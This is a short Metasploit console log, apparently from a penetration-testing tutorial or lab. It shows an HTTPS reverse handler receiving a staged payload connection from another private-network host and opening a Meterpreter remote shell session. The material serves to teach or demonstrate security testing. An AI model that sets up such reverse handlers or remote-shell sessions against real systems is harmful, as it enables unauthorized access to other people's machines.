 msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.65.128:443/
[*] Starting the payload handler...
[*] 192.168.65.131:49209 Request received for /INITM...
[*] 192.168.65.131:49209 Staging connection for target /INITM received...
[*] Patched transport at offset 486516...
[*] Patched URL at offset 486248...
[*] Patched Expiration Timeout at offset 641856...
[*] Patched Communication Timeout at offset 641860...
[*] Meterpreter session 2 opened (192.168.65.128:443 -> 192.168.65.131:49209) at
2013-09-04 06:42:23 +0530
meterpreter >